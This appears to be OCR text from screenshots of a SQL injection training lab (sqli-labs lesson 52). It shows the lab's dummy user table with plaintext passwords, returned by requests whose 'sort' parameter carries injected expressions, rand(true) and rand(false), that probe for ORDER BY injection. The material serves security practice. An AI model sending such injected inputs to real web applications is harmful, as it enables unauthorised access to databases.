 Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
101 huai1 dan2
8 admin admin
10 admin2 admin2
1 Dumb Dumb
100 huai dan
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious
Debugger {} Style Editor Performance Memory
er
http://10.60.17.35:8082/Less-52/?sort=rand(true)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
100 huai dan
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
101 huai1 dan2
14 admin4 admin4
11 admin3 admin3
9 admin1 admin1
Debugger {} Style Editor Performance Memory N
er
http://10.60.17.35:8082/Less-52/?sort=rand(false)